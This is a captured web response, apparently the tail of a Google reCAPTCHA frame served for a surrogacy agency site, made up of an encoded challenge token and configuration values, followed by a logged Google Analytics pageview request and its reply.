qcOMLl7ClwkowoBhw7Bpwog9wodze8KnNGtOXEzClMKsw4Z5w7gQU8Osw7RJw77DjnLCmcK2KMKww6nCmcOqKsKlwo7CpMOJXsOJcMOSw5fDhcOawocXw7EvwqjDvlg7wpTCvSrDr8KSwr1UwpHCv8ONVlLCk8OTFEnDpV/[base64]/Cj8Ouw7kyJSLDsRBKwoo2w4MJGHrCs8Omw5JpAEzCvsKYEw3DpmhLw6LCkGzDtGzDnk97wqvCpi/Cvx0mDU5Sw7DCqn7ClsKjfy5SSMOIWEHCqMOgw67DiwfCgsK3f2JRw6hTwpZUSQ3Dui7DjsOrw58lw7LDlyfDkBlKwoDDkx1LOWU/[base64]/[base64]/w47CuSXDk00fQDscEjlyw77DtT5fDgB2esKow7oMw5vCiMOZfcOqw6JdfsOoTcK+flJYw5fDjTXCsMKJwp7CilTDmnHDqW0wIgE+VlQRUMKWwpJ4wol+AwYWw7bChRFZw7/CoVF1wqgnA1fCl24jw4PCr8KGw5ZMHVfCk3nCqcKtMsKvwqnDvksXBcKVw6HDh8KqK2AFwpLCtcORVcOQwpPDlCHDvnY5VcKEwobDkcOuXsKHwp5Qw4MjCG3CrsKlERxEChbCkEbDvsOUw4/CicOPw4/Cn8OXcMK1woXDuT7DgyLDiUoTwrPDo8KBWsK6KcK2HUYfwpNmwq0AVG/Cn0spw4vCohHCtXh4wrDDiRTDi3J6w4bCv3M6wqtMw6vDiCbDr2U9w4HDhVdXLyguQ3fDoAQPP8OOQ13Cm8OARMO3wpx4MMKowovCj8KAw5PCmwnDnyglJDobKm0Dw5/DoCdDeifCk01wwoXCv8Otw65bM8OgwqbDtFwNLcKxHBbCt3rCg0Y8wprClMO9KBRDwpvDrDPCpMO2C8KQw4Ukwos2w744e8OSNcKzw5LDlMKyGj10w5jCn8KSw7kIbcO/w6TCliPCt8Obw6QUw6TDjcK4wpbCkcKDw6XDj8Kzw7h3w5PDgMOhd0UBTsK6wqDDvMOsw5Y4Jzoswr1rQ0fCnDXDpcOJwojCjMKtScO5UibDsk4HwrINw7tYwr7CrTTDnsOxfAPDpELDo8OjwofDpAfDlXzCqMOxwqdbNxHDqkEZwp5/w5tDw7NTLMONLwMKw4XCgsKow43CjyfCgCTClXvDmmDCqEciRcOQXnxIIsOfwqbDgyxmw7bCqDjCtsKQc8K2ckDDvcKAwr/CsjXDjEV9wonDjl4Ea28QwrkNHcKuPcKfw7TDgT3DmGTCncKresKEFyx0RjwIw4HDrcODwrHCoEJdGRXDlRgFC8OEekJYfgDDglnDiDwEwoU/wpc2ZcKzwqJzwpUCwq5obcOJVTIFFhXCjAvChx0IcxwUTBrCuMKUw5Q+w47DjcO+w7Rxwq/DqcKEMgZhwrHCuQrCjnlma8OPTcKJwoLDmsKBwqzCqcOYYlLDnMOYV3fDpB0CZG8xwq52woxmw4zCi8KiwonCrMKPwpEYQzzDqhg0w6zCrsOhUjlww6VEw71Tw7PCi8KIw6rDuMO6SBxywpgNwo5TYSnCh8Kvw68rwqF/wqJjZT/Dk8K0KQkgIxnCjcKzIsOOwr/DiMOkUMK5w7UkP8Krwq0cwqXCjcKHVWFYwp4Rw5pcwpkKwrjDs8KOFcOlwoZGXibCgkE9w4g9VxUpwqMNw5zDmsOBwpLDl8KBwqYrwo9GVnnDgsKVwq/[base64]/Cg8K9dg7CgWfDvMKBeFAeVScZAArCicO8OMKawoNVD8KKw4NFHyHCtyDCqFDCinDCrMOqTRnDpMOPBMKBw6EHQsKuOhvCh8KLLgJnVMK5IiVgw5Y0AsKdfnXDqcO0wrHDhyxFX8KMGUxgwoJKw5/Dl8ODJMO2A8KJw65kw4/Ck8KXwrzDq1wEAcOpwq8awr7DtkQ1w4LDiCXCjcKFwo48wp7DmAvDgTRSw5wwYMKKw7fDi2fDjcK8wrnDjcO5wqgbD8OQw5Q0GcKADcKLF8Kow77DhiQ9wrReYUAlD206QW/DrMK+NTbDv8O1ecOvw5HCgAfDksKqcRcXNsOlQCIqQ8ObbhjDlQQnNMK6w5PClsK2D0/[base64]/CozgPe8K0wr9RNDnDhMKewrvDmnTCvcOPwpTDjBhuXQTDvkfCgcKawrkuw6fCl11XwqrDnFEvw6TDr2o0bsOGa8KVfcOEwopdwqrDpsOJHiXDqwvDgmrCiBzDvV3ChEvCuhHDrcKGHsKKZsOAHsKFeUPClHpBw67Cn2swP0MDcD/[base64]/wojDmRd0wqXCvgbDl8OcwozCv8O6w53CoMKZwqFmYMO8GA/CqMOgG8KWI8KdwrYbworDsFgkwrTDqXtxw53DrFFjWCDDjE/CscKtwqHDqMO/w6VjTydAw4zDv8KOdMKMwoV0wpvCqcK0w6DDn8KGHsODw4rCiGwyw49Zdjcdwr4EV8O6DyNPw58UwrnClksmw6XCm8KoETJkez3DijfCscO0w5LCt8KDwqZRD2IVwpHDsg/Ct8KRf0dnwoDCvMKXw7cfK14cwr/Dt3LCi8ONwpU3TsOoScKqw7rCsnLDiMOAw5pYwp88XMOSwoILEMKfw7XCnsOmw5HCpEzChsOAwpRvw7AVwq9wJ8Kfw4h8w67DiUdXX1jDtsORwoUSJxxCw6vDgiTDh8K6wp1xw6/DsmvDmgc/dkrDn3LDsWEobH3DkinCsMOFwoXCgsKAwrkrRcOod8OCw4rDtQTDjU7CmD3DpADDuFPCrcOrw6Bjw5YwwrZKWX/[base64]/w7jCqcOCw5FmaMOFc8OHwqAxwqPCoTLDtMOMw5fDhMK/[base64]/DnHwpwp7DoMKIw6/CvMO8AUrCvRfDrgnDuUlLJsOfChEnw7LCncOIFMOdJmAPasKsw7gWwp7DtMONcMKmRm/[base64]/Cu8OaCsK2w5Qqw6vCpFfCk8OcAGrCpMOSwqjCsl4yw4phw6nCvSnDoMOXwq1DwoB3FxzDrDPClsKVw4kWw57DncKlwr3CicOBJjAiwqDDqjdDAWvCjMKdEsO+PMKBwp5wAsOnL8K1w7hXMQt8QyNQwqbCtV/ChnsAC8O4aG7Dk8KLB0jDqsKeOsOow4NVKW3CoQpLWDnCk25LwodWwp7DvWQuw7YeOMKbQ1A+OcOJw5YTwpxJSQwVCcKsw6EfGMOuZ8KlTcKrOy/[base64]/[base64]/YU1nEBDDuUVmw4fDucOcJ8O2fMKWZh4Ww6skwrfDp8O+wqoDLcKSwqRAecKew7Rew7ZTOz0JwojDksOJwrjCvsKGXMOVw5YdwqXDj8OcwpBRwrs1wqnDqVA8PAjDvsOHb8KHw5weU8O1bcOoQivDqsK3KnVkw5jCsMO2QsO+Fk/DikzCtMK3acKRJMOnYMK3wrgsw7vDjVFcw747fsObw5zDgsKtVwkhw73Cg8OlacKjSk4iwp93dcOawpx9AMKvEMKcwrAXwrrCoX8EfMK+NMK7amjDi8OWUMOFw6PCrFMSPmxPGUYyBgIxw6HDjjR/csKWw5jDm8OQw4vDp8OXfMK+wqzDrsOvw5bDli9mM8OXZQHCj8Ozw5UNw67DnMOLP8KaQTHDmgPCtk9vwqfCp8Kiw7APFzIjMMOtK03Ds8OSwp/[base64]/w4TCjxLChcK5wrBWRUvDpcObd17Cgh0mw7VqNDJoLgZawqvClcOhwqTDmcKnwr/[base64]/wr/DtX/Coj5LcR/CpcO6RBYvwqd5wrJaw7/DhThfHMKfUFInS2XDvMKFwpTDukdewrEXcF4IMWdDw4N8VW58w5ELw61QIkQewrrDnMK9wqrCtsKywqNQO8Oiwo/[base64]/[base64]/[base64]/DkcKlw4gNw6/DisOew7kawpoBS8Odc8O9DsKDT8Ozw6HDucO+w5vDlsKzMUE9Nh1RwrLDisKMBFDChmRDVMOyM8OUwqHCiMORJMKIacKVw5fCosOUwq/[base64]/Drlw6dMOhwrbCoMKiBT5Qw4h5woEVNnsvQsOgwofDiMKCwq/CrnvCr8OAw55CO2/Dv8KKZ8KBwrDChSYNwoPCjsOwwpwgIcOnwp5ucMKqExzCisO2CRXDh0nCtCzDoyPDk8Kcw7YZwrTDjFVuHiQAw7HDm2/[base64]/DnAvDq3TDnMKCwrjCjTDDscKzwqzClcOmwpkww6PDhCxBXW50wqNUU8K7fsO9GMKVwrg/dhHCulvDmzLDssKHCGnDqsKcwoTCryUUw4XCvsOzBAnCgnlubcKoZx3DskkMWXJTNMOtC1k/[base64]/[base64]/DoMKZeCd4b8OTw6tPXMOiw5TCjBrDt0Rlw7ZCDho8w6IuBFjDq3vDpzXDoMKTwrfClAsTeF7Co21ow4PCm8KSPntcEBfDszQtcsK6wrbCvF7Dri/Di8OmwpbDlynCj1/CuMOswoDDo8KWF8O7wqlQEGtEe1bCjULCkHdbw6nCoMOoBhsaOMKFwrvDo0PCojZrwrPDvHRiccKYXGrCgy7CoMK9LsOdBgbDgsO7UsODMcK7w5jDhyAtAS/DjWJzwoJCwonDi8Koc8K+C8K1OcOUw67DucOxwow8w48Pw7XDgkjCqwNTUk9gw4g3w6DCl1dfemd0dHl+w68fd2FfKsO+wovCpQ7ClABPPcOmw4Bmw7MRwqfCoMOJwoAJbkLCsMKqBXTDiUcRwqhIwq/DhcKEXcKyw6Rdwr7CtlhjC8OiwoLDjDrDiAbDisKZw45rwpFlN11swr3DtsKmw5fCtR94w73Dp8KKwo9icV1NwpbDrRXDugVpw6DDiCDCkSl5w6DDgADDiU8Sw5nCrR/Dp8O3CMOdX8K5wo/[base64]/DkMKCdcKuwpjCuQ4ccwo/w6/CnsOhZWrDnMOqwqtLVcKbw5wewo/DthvCiMOnRx9DLXYEQMKTHH0Nw5XChnnDqHbCiXvCq8Kqw43DhXhMSyIRwrnDlHZwwoZdw4YAA8OLQy3Du8KgdMKcwp5FacOkw4fCgMKvWjjCj8KYwp1Nw6XCvMO2UyYXLMK/wpfDhsKewqglORM6HBFzw7LChsKWwqbDo8KFDsO/L8OPwqvDh8OmXnJPwqs6wqJOUE1/w6fCoDDCvjJKacOTw6tkBQULwpbCsMKdGErCs0kRegZ3T8KxUcKyw7E\\u003d\x22],null,[\x22conf\x22,null,\x226Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://surrogacymaryland.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IB7VbRkukZNsQsfW4vpnUyhsR2KRLz7AlwTouCt2rFM\\u003d\x22,1,0,null,1,1769407439078,0,0,[47,112,160,254,169],null,[152],\x22RC-vxmBLkU9P5iDTg\x22,null,null,null,null,null,\x220dAFcWeA6kbG4hCuswwBb9dap-uQ2OjDLtGUe0mhr12LsWtYyCxSG-mK7zrPWRm43t5DeLzMkchQjJCYqjI4_e8p5VHdD5ZGRFOA\x22,1769490238856]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1025521224&t=pageview&_s=1&dl=https%3A%2F%2Fsurrogacymaryland.com%2Fsurrogate-qualifications-in-gambrills-md%2F&ul=en-us%40posix&dt=Surrogate%20Qualifications%20in%20Gambrills%20MD%20%7C%20Know%20the%20Basics&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=471958466&gjid=1762373007&cid=1360550019.1769403838&tid=UA-63010144-1&_gid=1209223259.1769403838&_r=1&_slc=1&z=142345524
body_size: -452
content:
2,cG-ZZHRJNKE1L